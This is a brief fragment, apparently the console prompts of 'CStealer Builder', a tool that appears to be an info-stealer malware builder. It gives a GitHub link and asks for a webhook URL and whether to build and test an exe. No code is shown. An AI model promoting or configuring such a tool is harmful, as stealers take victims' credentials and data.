 CStealer Builder - can
CSTEALER
https://github.com/cankatx/cstealer
Enter your webhook URL:
Do you want to build exe file? (Y/N)
Do you want to test the build? (Y/N)